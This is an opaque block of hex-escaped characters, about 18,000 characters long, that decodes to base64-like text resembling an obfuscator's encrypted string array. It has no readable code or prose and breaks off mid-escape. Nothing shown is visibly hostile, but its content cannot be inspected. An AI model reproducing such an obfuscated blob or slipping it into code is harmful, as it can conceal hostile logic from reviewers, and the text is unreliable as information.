\x72\x44\x69\x33\x49\x39\x53\x57\x77\x71\x51\x41\x4e\x2b\x77\x37\x44\x44\x71\x77\x2f\x44\x6e\x56\x30\x71\x77\x71\x52\x75\x41\x63\x4f\x65\x77\x71\x59\x46\x77\x72\x6e\x43\x6e\x45\x72\x44\x72\x63\x4f\x76\x77\x6f\x5a\x34\x50\x56\x45\x39\x64\x4d\x4b\x6e\x41\x4d\x4f\x41\x54\x38\x4b\x67\x52\x77\x6c\x51\x77\x6f\x63\x53\x77\x35\x6a\x43\x71\x78\x30\x44\x77\x70\x37\x44\x67\x55\x74\x32\x77\x36\x54\x44\x74\x38\x4b\x37\x77\x36\x72\x43\x6b\x43\x44\x43\x6e\x6d\x67\x66\x63\x54\x74\x7a\x48\x38\x4b\x31\x48\x56\x66\x44\x6c\x77\x41\x39\x57\x4d\x4f\x69\x59\x4d\x4f\x75\x58\x78\x76\x44\x70\x4d\x4f\x73\x44\x67\x4d\x5a\x63\x38\x4f\x39\x77\x37\x68\x48\x42\x78\x6e\x43\x6d\x69\x73\x6d\x77\x71\x72\x44\x75\x73\x4b\x4f\x58\x67\x54\x43\x75\x42\x44\x44\x67\x4d\x4f\x6a\x4e\x73\x4f\x56\x42\x63\x4b\x58\x77\x70\x63\x64\x43\x47\x59\x57\x77\x37\x76\x44\x75\x73\x4f\x2b\x77\x70\x76\x44\x6c\x53\x63\x6b\x49\x77\x68\x79\x45\x38\x4b\x39\x77\x70\x6e\x43\x6a\x73\x4f\x61\x77\x72\x5a\x72\x52\x33\x39\x4d\x77\x35\x50\x43\x75\x67\x2f\x43\x73\x6c\x2f\x43\x6f\x41\x55\x32\x5a\x73\x4f\x44\x77\x37\x56\x50\x77\x36\x45\x51\x77\x34\x54\x44\x71\x33\x44\x44\x71\x73\x4f\x46\x41\x69\x42\x76\x52\x63\x4f\x5a\x43\x6b\x6a\x44\x71\x67\x37\x44\x73\x4d\x4f\x42\x49\x38\x4f\x72\x77\x34\x30\x63\x77\x6f\x64\x35\x46\x6a\x6c\x38\x77\x6f\x59\x4c\x44\x63\x4b\x58\x77\x34\x66\x44\x71\x6b\x77\x45\x49\x32\x77\x6c\x77\x34\x72\x43\x76\x67\x55\x68\x77\x70\x74\x31\x51\x4d\x4f\x54\x77\x35\x6c\x56\x5a\x4d\x4b\x50\x77\x70\x42\x6d\x77\x72\x44\x43\x72\x63\x4f\x6b\x77\x6f\x6f\x67\x77\x34\x54\x43\x6f\x38\x4f\x75\x4f\x73\x4f\x35\x77\x36\x37\x44\x72\x63\x4b\x4a\x77\x36\x55\x59\x77\x37\x59\x65\x77\x37\x4e\x4b\x4e\x43\x67\x76\x77\x35\x4e\x59\x77\x35\x66\x43\x6a\x46\x52\x72\x77\x35\x70\x65\x77\x35\x4d\x51\x77\x71\x77\x5a\x77\x71\x7a\x43\x6c\x38\x4b\x55\x77\x35\x66\x44\x68\x44\x78\x37\x4a\x38\x4b\x7a\x4d\x63\x4b\x62\x77\x6f\x59\x70\x63\x52\x52\x77\x42\x73\x4b\x4b\x77\x36\x59\x46\x64\x73\x4b\x68\x61\x63\x4f\x43\x62\x63\x4f\x41\x77\x34\x38\x4a\x77\x35\x4d\x7a\x77\x36\x30\x72\x77\x36\x44\x43\x6f\x6a\x58\x43\x6c\x63\x4f\x61\x64\x53\x76\x43\x69\x4d\x4b\x72\x77\x6f\x4c\x44\x71\x63\x4f\x58\x5a\x32\x39\x79\x56\x51\x78\x78\x77\x34\x6c\x2f\x46\x38\x4f\x67\x77\x71\x70\x57\x4f\x4d\x4b\x54\x4c\x53\x68\x7a\x51\x43\x63\x63\x77\x6f\x4c\x44\x6f\x63\x4b\x47\x77\x36\x6b\x70\x52\x77\x55\x51\x51\x41\x48\x43\x76\x73\x4f\x7a\x77\x34\x77\x57\x77\x6f\x4a\x64\x4d\x48\x72\x44\x6c\x44\x4e\x4a\x77\x71\x74\x4d\x77\x37\x54\x43\x73\x6a\x4d\x5a\x77\x71\x33\x44\x69\x38\x4f\x47\x77\x34\x6e\x43\x70\x4d\x4f\x39\x47\x63\x4b\x67\x77\x70\x6b\x43\x53\x41\x31\x76\x77\x35\x7a\x43\x6c\x38\x4b\x58\x4f\x44\x34\x6a\x49\x43\x51\x53\x66\x6a\x64\x31\x77\x36\x77\x4d\x4d\x73\x4f\x32\x45\x44\x62\x44\x69\x44\x54\x44\x6b\x55\x6a\x43\x72\x4d\x4f\x78\x77\x6f\x6f\x44\x77\x72\x59\x7a\x77\x37\x64\x4e\x65\x4d\x4b\x4a\x61\x63\x4f\x76\x46\x4d\x4f\x66\x46\x38\x4b\x59\x55\x4d\x4b\x4d\x47\x73\x4b\x45\x52\x73\x4f\x74\x64\x56\x6a\x43\x6f\x78\x66\x44\x72\x38\x4b\x30\x77\x36\x4e\x38\x47\x38\x4b\x33\x63\x6e\x33\x44\x70\x63\x4f\x4f\x55\x7a\x58\x43\x74\x32\x62\x43\x75\x73\x4f\x75\x77\x72\x50\x43\x70\x33\x2f\x44\x6c\x73\x4f\x4f\x77\x72\x50\x43\x6e\x4d\x4b\x39\x77\x6f\x66\x43\x76\x73\x4f\x34\x55\x6a\x4a\x4c\x77\x37\x4c\x44\x73\x73\x4f\x54\x77\x71\x6e\x43\x6f\x56\x33\x43\x6e\x4d\x4f\x31\x77\x35\x6b\x44\x77\x70\x54\x44\x76\x73\x4b\x42\x77\x72\x64\x65\x77\x37\x35\x68\x77\x72\x5a\x62\x61\x63\x4f\x56\x66\x38\x4b\x63\x47\x4d\x4b\x6d\x65\x4d\x4f\x78\x49\x41\x41\x48\x66\x77\x4e\x71\x43\x38\x4b\x46\x77\x35\x4e\x42\x77\x72\x4e\x55\x77\x36\x6e\x43\x68\x68\x6f\x38\x66\x41\x6f\x45\x77\x37\x58\x43\x6b\x79\x58\x44\x6c\x57\x2f\x43\x69\x63\x4b\x75\x4e\x63\x4b\x37\x56\x54\x70\x6b\x77\x34\x45\x38\x50\x38\x4f\x73\x77\x70\x50\x43\x73\x63\x4f\x61\x77\x36\x59\x6c\x66\x63\x4b\x34\x77\x6f\x66\x44\x69\x4d\x4f\x34\x65\x6c\x37\x44\x6f\x73\x4f\x30\x55\x38\x4b\x53\x77\x70\x6a\x43\x75\x68\x66\x43\x69\x63\x4b\x31\x53\x58\x4d\x77\x4f\x4d\x4f\x55\x57\x38\x4b\x4c\x77\x34\x31\x35\x77\x6f\x55\x66\x77\x72\x31\x34\x77\x36\x30\x34\x57\x44\x76\x44\x72\x58\x34\x76\x77\x37\x2f\x44\x6a\x6e\x54\x43\x76\x38\x4f\x6d\x4b\x73\x4f\x45\x77\x70\x78\x4d\x77\x34\x33\x43\x6d\x63\x4f\x54\x77\x36\x6a\x44\x6d\x73\x4b\x50\x52\x4d\x4f\x62\x77\x6f\x5a\x6b\x45\x73\x4b\x71\x77\x37\x76\x44\x73\x6a\x6f\x4d\x77\x36\x58\x44\x76\x57\x73\x44\x77\x6f\x42\x64\x47\x67\x5a\x5a\x47\x73\x4b\x77\x55\x63\x4b\x65\x57\x68\x4c\x43\x74\x69\x6f\x72\x77\x34\x46\x52\x45\x73\x4f\x39\x51\x6b\x68\x66\x77\x36\x6a\x44\x6a\x4d\x4f\x73\x55\x44\x59\x54\x41\x79\x54\x43\x76\x4d\x4f\x51\x4d\x68\x48\x44\x68\x73\x4f\x71\x77\x37\x55\x75\x43\x7a\x72\x44\x73\x38\x4f\x62\x4d\x63\x4b\x47\x77\x6f\x74\x62\x77\x71\x54\x43\x72\x58\x7a\x44\x6b\x6d\x4d\x66\x77\x72\x6e\x43\x6b\x38\x4b\x67\x62\x31\x6a\x43\x68\x63\x4f\x31\x77\x36\x46\x65\x77\x6f\x44\x44\x6d\x78\x4e\x4c\x77\x35\x7a\x43\x6e\x69\x4c\x43\x74\x51\x76\x44\x6b\x38\x4f\x4f\x5a\x46\x70\x58\x43\x54\x4d\x65\x77\x71\x62\x44\x68\x73\x4f\x43\x77\x70\x7a\x43\x6d\x38\x4f\x4e\x77\x34\x62\x43\x75\x4d\x4b\x57\x77\x34\x70\x5a\x77\x6f\x46\x49\x64\x6a\x2f\x44\x6b\x67\x48\x43\x6e\x48\x72\x43\x74\x7a\x49\x35\x77\x71\x46\x53\x42\x48\x70\x4c\x66\x6e\x59\x50\x57\x43\x66\x44\x69\x44\x66\x43\x70\x73\x4f\x6b\x77\x6f\x54\x43\x68\x33\x6a\x43\x74\x73\x4b\x67\x51\x68\x4c\x44\x6b\x53\x74\x48\x77\x36\x6a\x44\x6c\x38\x4b\x37\x43\x51\x73\x6e\x65\x41\x38\x49\x56\x73\x4b\x59\x77\x70\x6b\x77\x62\x38\x4f\x52\x4c\x56\x37\x43\x74\x78\x68\x5a\x54\x4d\x4b\x56\x77\x35\x78\x6a\x77\x37\x6f\x37\x77\x71\x72\x43\x67\x6e\x7a\x44\x70\x52\x37\x43\x6c\x41\x4d\x61\x77\x70\x55\x2f\x56\x63\x4b\x32\x77\x71\x46\x55\x66\x54\x59\x49\x77\x37\x54\x44\x74\x33\x70\x47\x50\x47\x7a\x43\x75\x63\x4b\x71\x4e\x53\x4e\x44\x77\x71\x72\x43\x74\x63\x4f\x44\x77\x6f\x46\x4b\x77\x36\x6c\x65\x4b\x6b\x50\x44\x6c\x63\x4f\x62\x77\x6f\x6e\x43\x6e\x63\x4b\x51\x77\x37\x4c\x44\x6f\x4d\x4b\x7a\x77\x37\x4e\x43\x4a\x63\x4b\x76\x77\x36\x33\x43\x69\x4d\x4b\x66\x77\x37\x37\x44\x6f\x63\x4f\x71\x77\x34\x46\x5a\x77\x37\x33\x43\x72\x42\x35\x44\x61\x56\x56\x38\x41\x4d\x4b\x76\x4d\x63\x4f\x31\x42\x6b\x45\x61\x66\x56\x44\x44\x76\x38\x4b\x56\x77\x37\x6a\x43\x75\x73\x4f\x6d\x52\x73\x4b\x48\x50\x38\x4f\x7a\x50\x58\x4c\x44\x75\x56\x48\x43\x70\x63\x4b\x35\x77\x70\x74\x30\x77\x37\x77\x48\x4d\x6a\x66\x44\x73\x67\x48\x43\x68\x48\x72\x43\x71\x38\x4b\x31\x77\x6f\x44\x44\x67\x38\x4b\x36\x64\x32\x67\x79\x77\x6f\x44\x43\x68\x48\x2f\x44\x76\x38\x4f\x35\x46\x73\x4b\x70\x52\x73\x4b\x30\x77\x70\x5a\x48\x4c\x53\x2f\x43\x6c\x41\x31\x4e\x42\x73\x4b\x5a\x77\x6f\x63\x4e\x77\x34\x6e\x43\x6a\x6d\x63\x6c\x4f\x33\x34\x5a\x4a\x48\x4c\x44\x68\x73\x4f\x7a\x77\x35\x50\x44\x72\x30\x50\x44\x6e\x4d\x4b\x4c\x77\x35\x49\x31\x77\x72\x59\x51\x77\x71\x49\x47\x77\x35\x78\x64\x46\x4d\x4b\x73\x77\x6f\x66\x43\x69\x73\x4b\x71\x77\x37\x64\x53\x64\x51\x77\x45\x4d\x32\x73\x2f\x77\x37\x4c\x44\x6a\x6e\x37\x44\x6e\x63\x4b\x4f\x53\x73\x4b\x57\x77\x70\x58\x44\x6d\x67\x74\x6d\x46\x73\x4f\x33\x77\x37\x4a\x57\x77\x70\x64\x61\x66\x7a\x66\x44\x71\x46\x58\x43\x6e\x73\x4b\x36\x77\x71\x44\x44\x75\x67\x34\x39\x48\x63\x4b\x73\x77\x37\x58\x44\x70\x38\x4f\x4c\x77\x37\x55\x41\x77\x34\x7a\x44\x67\x57\x59\x62\x77\x70\x6e\x43\x6d\x63\x4f\x34\x77\x71\x70\x76\x77\x34\x54\x43\x76\x4d\x4b\x62\x77\x6f\x4c\x43\x71\x52\x73\x68\x77\x70\x62\x44\x72\x48\x37\x44\x6f\x79\x6f\x77\x41\x30\x68\x30\x4c\x4d\x4f\x2f\x64\x41\x56\x67\x77\x70\x44\x43\x6b\x38\x4f\x49\x57\x31\x4c\x44\x69\x30\x73\x2f\x65\x73\x4f\x32\x62\x48\x78\x31\x77\x36\x50\x44\x71\x6a\x42\x4e\x58\x6a\x37\x43\x68\x32\x4e\x45\x77\x72\x31\x2b\x53\x69\x6e\x44\x72\x69\x5a\x42\x4e\x32\x70\x7a\x77\x70\x6f\x68\x59\x54\x67\x46\x77\x36\x6e\x43\x73\x38\x4b\x77\x77\x36\x2f\x43\x6f\x45\x5a\x55\x42\x53\x58\x44\x6e\x4d\x4b\x4c\x77\x37\x48\x43\x70\x42\x76\x43\x70\x67\x54\x43\x67\x38\x4f\x34\x77\x71\x64\x73\x58\x69\x6b\x50\x77\x37\x37\x44\x6b\x77\x33\x43\x69\x67\x68\x53\x77\x70\x62\x43\x69\x38\x4b\x6f\x77\x37\x48\x43\x70\x63\x4f\x54\x61\x63\x4b\x5a\x77\x37\x5a\x72\x77\x70\x42\x69\x77\x70\x78\x63\x77\x35\x2f\x43\x76\x4d\x4f\x78\x61\x68\x4a\x59\x4b\x63\x4f\x57\x77\x70\x39\x2b\x77\x34\x6f\x7a\x77\x37\x63\x4f\x64\x38\x4b\x44\x77\x70\x5a\x55\x77\x37\x63\x36\x77\x72\x77\x54\x59\x4d\x4b\x2b\x42\x67\x2f\x44\x6f\x4d\x4b\x65\x48\x32\x34\x46\x77\x35\x4c\x43\x6d\x30\x67\x52\x53\x4d\x4b\x48\x77\x71\x39\x4d\x46\x38\x4f\x6b\x53\x4d\x4f\x54\x56\x73\x4f\x68\x77\x36\x41\x50\x77\x37\x64\x47\x77\x72\x4e\x39\x47\x38\x4b\x74\x77\x72\x39\x31\x77\x37\x4c\x43\x6d\x4d\x4f\x30\x77\x36\x68\x6f\x77\x35\x2f\x44\x6d\x67\x72\x43\x74\x46\x6a\x43\x70\x44\x51\x7a\x43\x73\x4f\x4d\x77\x6f\x70\x48\x4f\x48\x78\x69\x77\x6f\x76\x43\x6b\x6a\x6c\x6a\x5a\x52\x4a\x67\x4d\x4d\x4b\x54\x77\x37\x49\x66\x77\x36\x35\x4f\x50\x38\x4b\x46\x77\x37\x42\x6f\x61\x32\x37\x43\x72\x69\x39\x70\x41\x63\x4f\x7a\x4b\x78\x63\x42\x49\x68\x6f\x67\x77\x35\x44\x44\x6b\x38\x4b\x65\x77\x36\x48\x43\x75\x73\x4b\x77\x77\x36\x64\x71\x52\x4d\x4b\x6f\x4e\x67\x74\x79\x77\x34\x4c\x43\x6b\x56\x6b\x71\x65\x38\x4b\x4e\x4a\x69\x6a\x44\x68\x38\x4b\x30\x4a\x48\x7a\x44\x6d\x46\x73\x75\x62\x45\x48\x43\x6a\x54\x70\x62\x53\x38\x4f\x66\x4a\x73\x4f\x43\x77\x71\x76\x43\x70\x46\x4d\x34\x77\x36\x6e\x43\x69\x38\x4f\x4a\x77\x70\x68\x6d\x48\x63\x4f\x52\x77\x72\x31\x58\x49\x38\x4f\x7a\x77\x70\x6a\x43\x69\x38\x4f\x47\x56\x41\x35\x30\x77\x6f\x66\x44\x70\x73\x4f\x6b\x77\x6f\x37\x44\x6e\x69\x6f\x4a\x57\x4d\x4f\x64\x77\x35\x33\x44\x68\x53\x67\x74\x77\x34\x66\x44\x73\x73\x4b\x2b\x77\x36\x6a\x44\x68\x6c\x6e\x43\x68\x67\x62\x44\x75\x43\x49\x32\x42\x53\x2f\x43\x6b\x30\x50\x44\x6c\x63\x4f\x6c\x43\x4d\x4b\x41\x43\x7a\x58\x44\x74\x73\x4b\x79\x77\x72\x73\x73\x77\x6f\x41\x39\x77\x37\x7a\x43\x6a\x69\x33\x43\x72\x43\x54\x43\x6d\x77\x37\x43\x6a\x6d\x37\x43\x6f\x69\x56\x64\x77\x70\x52\x69\x77\x71\x58\x43\x73\x32\x4c\x44\x6c\x33\x74\x76\x58\x63\x4f\x31\x77\x6f\x52\x4c\x42\x73\x4b\x79\x64\x7a\x76\x43\x6e\x38\x4b\x51\x77\x71\x41\x65\x77\x35\x37\x44\x69\x47\x4c\x44\x71\x4d\x4f\x41\x77\x35\x76\x44\x6c\x73\x4f\x4d\x63\x77\x4a\x34\x57\x51\x30\x72\x77\x35\x33\x43\x6e\x4d\x4f\x74\x77\x70\x58\x44\x6d\x53\x41\x6e\x5a\x4d\x4f\x45\x59\x73\x4b\x4f\x77\x6f\x64\x32\x59\x73\x4b\x52\x41\x4d\x4b\x53\x64\x73\x4f\x4b\x77\x72\x33\x43\x67\x73\x4f\x73\x77\x37\x6a\x44\x75\x73\x4b\x4f\x77\x70\x31\x50\x4c\x6b\x6e\x43\x72\x4d\x4b\x39\x77\x35\x49\x44\x55\x63\x4b\x43\x58\x38\x4b\x34\x77\x36\x50\x44\x70\x6d\x77\x6d\x77\x70\x4e\x33\x77\x70\x4d\x44\x41\x4d\x4f\x34\x77\x37\x39\x48\x53\x67\x44\x44\x72\x63\x4b\x67\x5a\x69\x6e\x43\x72\x43\x31\x57\x4b\x4d\x4f\x73\x77\x37\x50\x43\x74\x63\x4f\x61\x77\x70\x46\x37\x77\x37\x2f\x43\x6e\x7a\x58\x43\x68\x4d\x4b\x79\x5a\x38\x4b\x35\x4a\x6b\x54\x44\x6d\x53\x33\x43\x73\x38\x4f\x51\x77\x35\x49\x4c\x55\x4d\x4b\x54\x77\x71\x56\x39\x4c\x53\x46\x34\x4f\x4d\x4b\x54\x43\x30\x72\x43\x6e\x63\x4f\x53\x55\x73\x4b\x79\x5a\x73\x4f\x4c\x77\x37\x62\x44\x72\x6e\x4c\x43\x6e\x31\x37\x44\x6b\x73\x4b\x42\x65\x55\x7a\x43\x6a\x47\x2f\x44\x6d\x46\x33\x43\x6b\x73\x4b\x79\x4d\x38\x4f\x44\x77\x70\x44\x44\x67\x47\x4e\x48\x62\x63\x4b\x39\x56\x6c\x42\x69\x77\x37\x39\x55\x77\x36\x42\x54\x56\x4d\x4f\x2b\x77\x37\x54\x44\x74\x46\x4d\x31\x77\x72\x41\x30\x77\x35\x44\x44\x69\x63\x4f\x74\x53\x73\x4f\x77\x5a\x38\x4b\x2b\x56\x73\x4b\x37\x4e\x7a\x4d\x49\x77\x36\x48\x44\x6e\x48\x44\x43\x6e\x38\x4b\x76\x77\x71\x54\x44\x6c\x47\x6a\x44\x67\x73\x4b\x74\x45\x32\x67\x62\x77\x70\x2f\x43\x6d\x73\x4f\x6c\x4f\x63\x4b\x48\x63\x6d\x44\x43\x6d\x58\x6e\x43\x69\x45\x6a\x44\x74\x4d\x4b\x71\x77\x36\x73\x6f\x47\x7a\x49\x49\x77\x6f\x7a\x44\x6e\x73\x4f\x4b\x63\x79\x55\x4f\x77\x71\x6e\x44\x6f\x57\x72\x43\x76\x73\x4f\x69\x77\x72\x51\x76\x58\x73\x4f\x47\x64\x46\x33\x43\x74\x57\x72\x43\x72\x4d\x4b\x2f\x77\x72\x62\x44\x76\x7a\x50\x43\x72\x4d\x4f\x59\x77\x71\x7a\x43\x76\x6b\x56\x74\x44\x63\x4b\x61\x46\x63\x4b\x53\x77\x37\x52\x6e\x77\x34\x4d\x6f\x55\x46\x33\x44\x69\x46\x4a\x4b\x77\x35\x38\x61\x77\x37\x6e\x44\x73\x4d\x4b\x48\x77\x71\x74\x4a\x77\x34\x5a\x33\x49\x6e\x2f\x43\x76\x41\x4e\x31\x63\x4d\x4b\x6c\x77\x6f\x78\x41\x77\x37\x48\x43\x6b\x53\x48\x44\x74\x31\x76\x43\x70\x58\x6a\x44\x75\x4d\x4b\x77\x77\x71\x59\x66\x4a\x63\x4f\x62\x62\x78\x42\x4d\x77\x35\x56\x2f\x63\x4d\x4b\x6a\x77\x35\x72\x44\x70\x73\x4b\x63\x77\x37\x4c\x44\x76\x73\x4b\x6c\x77\x34\x51\x5a\x61\x51\x70\x71\x77\x71\x4e\x45\x4b\x33\x51\x55\x44\x63\x4b\x46\x77\x72\x64\x4b\x77\x72\x66\x43\x6e\x73\x4f\x73\x77\x70\x6e\x44\x75\x77\x73\x67\x77\x35\x37\x44\x70\x38\x4b\x56\x57\x63\x4b\x4c\x77\x72\x77\x32\x77\x71\x6a\x44\x6a\x73\x4f\x46\x77\x6f\x4d\x72\x77\x70\x33\x43\x73\x51\x41\x34\x77\x34\x4d\x6d\x61\x30\x6a\x43\x67\x58\x51\x38\x77\x70\x73\x41\x77\x71\x4c\x44\x6a\x63\x4b\x72\x56\x73\x4b\x6a\x77\x72\x58\x44\x71\x73\x4b\x46\x48\x48\x39\x74\x49\x68\x38\x62\x45\x7a\x33\x43\x69\x79\x7a\x44\x76\x51\x44\x43\x69\x48\x62\x43\x70\x31\x72\x44\x71\x73\x4b\x41\x65\x52\x38\x7a\x77\x34\x72\x43\x72\x4d\x4f\x41\x66\x42\x39\x79\x77\x70\x6a\x43\x70\x46\x7a\x44\x6e\x51\x46\x2b\x77\x35\x33\x44\x67\x4d\x4f\x74\x4e\x63\x4f\x68\x62\x6b\x2f\x43\x69\x73\x4b\x4f\x77\x36\x48\x44\x6e\x4d\x4f\x30\x4a\x38\x4f\x4f\x4f\x7a\x64\x43\x77\x72\x33\x43\x70\x38\x4f\x77\x62\x63\x4b\x76\x5a\x51\x33\x44\x71\x38\x4f\x7a\x4a\x38\x4b\x47\x77\x35\x62\x43\x71\x63\x4b\x44\x77\x34\x4e\x49\x77\x6f\x4a\x46\x77\x34\x34\x47\x65\x51\x76\x44\x72\x6e\x37\x44\x6a\x68\x6a\x43\x6b\x46\x77\x59\x4e\x63\x4b\x33\x77\x36\x55\x79\x46\x6b\x70\x79\x77\x71\x58\x43\x6a\x56\x4c\x44\x6d\x73\x4f\x34\x77\x6f\x38\x33\x77\x72\x62\x43\x6b\x31\x6a\x44\x74\x58\x73\x53\x77\x6f\x31\x5a\x77\x6f\x6f\x4b\x43\x63\x4f\x59\x56\x4d\x4f\x50\x77\x35\x77\x4c\x77\x70\x5a\x41\x77\x6f\x39\x4d\x77\x71\x74\x74\x63\x63\x4f\x75\x45\x73\x4f\x4b\x50\x4d\x4f\x55\x66\x73\x4b\x6b\x57\x41\x55\x48\x77\x71\x66\x44\x6e\x4d\x4f\x67\x77\x35\x2f\x43\x70\x38\x4b\x73\x77\x35\x48\x44\x72\x63\x4f\x6d\x4c\x68\x54\x43\x6a\x38\x4f\x2f\x4a\x38\x4f\x61\x77\x37\x41\x59\x77\x6f\x2f\x43\x72\x73\x4b\x44\x77\x70\x50\x43\x71\x38\x4b\x34\x5a\x33\x2f\x43\x74\x63\x4b\x6a\x62\x52\x59\x6f\x77\x6f\x64\x4c\x4f\x63\x4b\x50\x54\x4d\x4f\x4f\x77\x70\x67\x53\x77\x36\x4d\x49\x4b\x31\x41\x4d\x62\x67\x4a\x67\x46\x63\x4f\x34\x55\x45\x59\x6b\x77\x37\x54\x44\x69\x63\x4f\x68\x77\x71\x62\x43\x67\x42\x31\x4f\x4c\x73\x4b\x46\x59\x4d\x4b\x78\x50\x79\x33\x44\x75\x38\x4b\x59\x4e\x42\x48\x43\x6e\x69\x50\x43\x6d\x73\x4f\x69\x77\x71\x7a\x43\x67\x73\x4f\x54\x77\x6f\x56\x37\x77\x35\x66\x43\x72\x7a\x52\x38\x77\x35\x54\x43\x75\x73\x4b\x37\x4e\x38\x4b\x38\x53\x4d\x4f\x76\x48\x41\x4a\x6f\x51\x38\x4b\x6f\x77\x35\x45\x73\x50\x73\x4f\x38\x77\x70\x58\x44\x71\x58\x46\x4d\x64\x4d\x4f\x51\x4a\x63\x4b\x32\x48\x45\x76\x44\x6a\x63\x4f\x39\x77\x34\x35\x5a\x49\x6b\x44\x44\x70\x58\x72\x43\x72\x63\x4b\x41\x77\x34\x35\x39\x77\x6f\x76\x44\x6c\x4d\x4b\x77\x47\x32\x37\x44\x6a\x38\x4b\x54\x4a\x4d\x4b\x46\x77\x70\x6b\x71\x4a\x63\x4b\x59\x59\x4d\x4f\x74\x5a\x73\x4f\x33\x64\x73\x4b\x4e\x77\x34\x77\x57\x77\x36\x4c\x43\x6a\x38\x4f\x6b\x77\x36\x6a\x43\x75\x73\x4b\x47\x52\x6d\x55\x76\x77\x70\x78\x76\x77\x72\x6e\x43\x69\x63\x4b\x72\x77\x35\x62\x43\x6e\x4d\x4f\x30\x54\x38\x4f\x49\x77\x71\x2f\x44\x76\x68\x59\x6b\x64\x58\x67\x4b\x77\x34\x55\x57\x77\x72\x33\x44\x6f\x38\x4f\x65\x48\x55\x6a\x43\x68\x55\x73\x45\x4a\x63\x4b\x7a\x48\x38\x4f\x4d\x77\x37\x39\x6d\x77\x34\x6e\x44\x6c\x73\x4f\x34\x77\x35\x62\x44\x6c\x48\x6a\x44\x6f\x45\x67\x59\x57\x32\x37\x43\x73\x63\x4b\x75\x77\x71\x48\x44\x73\x73\x4b\x7a\x41\x6e\x48\x43\x72\x52\x68\x4a\x65\x45\x51\x45\x47\x38\x4b\x75\x55\x63\x4b\x67\x77\x37\x58\x43\x72\x38\x4b\x78\x56\x73\x4b\x65\x4a\x51\x70\x71\x59\x52\x34\x56\x77\x35\x78\x63\x57\x38\x4f\x39\x63\x77\x78\x32\x77\x35\x38\x53\x77\x34\x58\x43\x73\x4d\x4f\x76\x77\x72\x37\x44\x76\x38\x4f\x6f\x44\x4d\x4b\x69\x77\x35\x56\x6e\x77\x35\x4c\x44\x6b\x73\x4f\x61\x77\x6f\x64\x55\x77\x37\x50\x43\x76\x73\x4f\x65\x42\x53\x55\x53\x4c\x63\x4b\x56\x77\x35\x30\x33\x77\x72\x64\x48\x77\x6f\x63\x70\x77\x71\x54\x43\x68\x51\x37\x43\x75\x38\x4b\x58\x77\x6f\x77\x6f\x50\x4d\x4b\x37\x77\x34\x4c\x43\x67\x6a\x35\x7a\x77\x37\x4c\x43\x6f\x73\x4f\x35\x77\x72\x66\x44\x6e\x42\x68\x42\x59\x73\x4b\x50\x54\x53\x55\x6f\x77\x70\x50\x44\x6c\x4d\x4f\x48\x77\x71\x59\x46\x77\x35\x39\x4b\x42\x73\x4b\x70\x77\x71\x62\x44\x69\x63\x4f\x33\x77\x6f\x50\x43\x6c\x63\x4b\x72\x77\x35\x77\x75\x77\x37\x37\x43\x71\x38\x4b\x53\x77\x34\x51\x48\x77\x34\x72\x44\x69\x46\x4e\x2b\x51\x63\x4b\x51\x77\x37\x6b\x34\x50\x73\x4f\x2f\x77\x6f\x7a\x43\x76\x63\x4b\x39\x59\x38\x4b\x5a\x65\x63\x4f\x42\x77\x36\x49\x48\x77\x6f\x72\x44\x75\x73\x4f\x6e\x77\x72\x34\x4b\x59\x54\x63\x73\x4b\x48\x67\x7a\x52\x4d\x4f\x52\x77\x71\x2f\x44\x6e\x4d\x4f\x62\x77\x70\x64\x35\x49\x4d\x4f\x68\x77\x37\x56\x64\x53\x73\x4f\x64\x77\x35\x66\x43\x6a\x30\x33\x43\x67\x63\x4b\x54\x41\x42\x39\x43\x47\x4d\x4b\x57\x77\x71\x76\x44\x71\x4d\x4b\x36\x4a\x67\x6b\x69\x55\x78\x48\x43\x72\x63\x4b\x4f\x53\x73\x4b\x63\x77\x71\x4c\x43\x6d\x48\x72\x43\x6e\x4d\x4b\x2b\x56\x63\x4f\x38\x5a\x33\x51\x38\x77\x70\x33\x43\x68\x73\x4b\x37\x77\x37\x58\x43\x74\x73\x4f\x59\x4f\x69\x7a\x43\x6a\x63\x4f\x48\x59\x63\x4f\x33\x56\x47\x46\x56\x41\x78\x39\x41\x77\x71\x74\x7a\x77\x72\x4e\x56\x4a\x77\x7a\x44\x6f\x43\x49\x4a\x4b\x63\x4f\x66\x62\x63\x4b\x6e\x51\x38\x4f\x78\x77\x34\x45\x68\x4f\x41\x62\x44\x6c\x42\x48\x44\x76\x38\x4f\x74\x52\x4d\x4b\x6a\x62\x63\x4f\x6d\x77\x36\x2f\x44\x6d\x52\x46\x79\x77\x71\x6c\x42\x77\x72\x56\x31\x77\x34\x73\x2b\x77\x6f\x38\x57\x45\x4d\x4f\x2b\x77\x70\x41\x56\x4f\x51\x74\x65\x59\x79\x54\x43\x6a\x63\x4b\x74\x77\x36\x48\x44\x71\x47\x4a\x32\x58\x67\x66\x44\x6c\x6e\x37\x43\x6c\x6a\x59\x42\x45\x43\x77\x52\x77\x36\x4c\x44\x76\x4d\x4f\x6f\x53\x38\x4f\x62\x41\x4d\x4f\x69\x56\x4d\x4f\x7a\x56\x6e\x59\x77\x45\x73\x4f\x32\x77\x35\x46\x43\x77\x71\x6b\x78\x4a\x6a\x45\x39\x54\x48\x4d\x6a\x4c\x58\x44\x43\x6f\x47\x46\x4b\x65\x6b\x7a\x43\x6b\x45\x6c\x32\x77\x37\x42\x6b\x77\x34\x2f\x43\x69\x4d\x4f\x36\x77\x72\x2f\x44\x6a\x31\x6c\x37\x50\x38\x4b\x30\x56\x38\x4b\x73\x77\x72\x50\x43\x76\x38\x4f\x69\x77\x34\x64\x50\x5a\x55\x41\x57\x50\x53\x55\x47\x77\x34\x48\x44\x6f\x38\x4b\x48\x77\x36\x41\x4d\x77\x35\x6e\x43\x75\x73\x4b\x77\x49\x51\x33\x44\x6f\x55\x39\x38\x54\x51\x4e\x47\x50\x31\x72\x44\x76\x63\x4b\x4f\x45\x38\x4b\x6d\x77\x36\x45\x39\x52\x42\x59\x63\x58\x69\x62\x44\x74\x4d\x4b\x4e\x4f\x4d\x4b\x72\x59\x41\x6b\x6b\x43\x6b\x2f\x43\x76\x6e\x41\x66\x77\x71\x64\x73\x63\x4d\x4f\x75\x47\x47\x35\x38\x77\x34\x44\x43\x73\x32\x4c\x44\x73\x68\x48\x43\x6a\x38\x4f\x4e\x77\x35\x56\x69\x59\x68\x37\x43\x6f\x6a\x74\x6c\x4e\x44\x4d\x39\x77\x34\x72\x44\x6d\x73\x4f\x6b\x77\x36\x78\x6b\x77\x6f\x7a\x44\x72\x63\x4b\x43\x77\x6f\x7a\x43\x67\x6c\x4a\x52\x77\x70\x38\x59\x44\x6c\x73\x49\x47\x73\x4b\x71\x